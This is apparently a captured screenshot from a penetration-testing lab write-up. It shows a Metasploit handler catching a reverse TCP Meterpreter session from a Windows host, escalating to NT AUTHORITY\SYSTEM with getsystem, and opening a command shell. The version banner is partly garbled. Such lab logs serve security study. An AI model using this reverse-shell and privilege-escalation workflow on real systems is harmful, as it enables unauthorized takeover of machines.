 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9998
[*] Sending stage (175174 bytes) to 172.16.70.142
[*] Meterpreter session 1 opened (172.16.70.129:9998 -> 172.16.70.142:53878 ) at 2022-02-25 11:52:27 +0800
meterpreter > getuid
Server username: WEB\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 6868 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>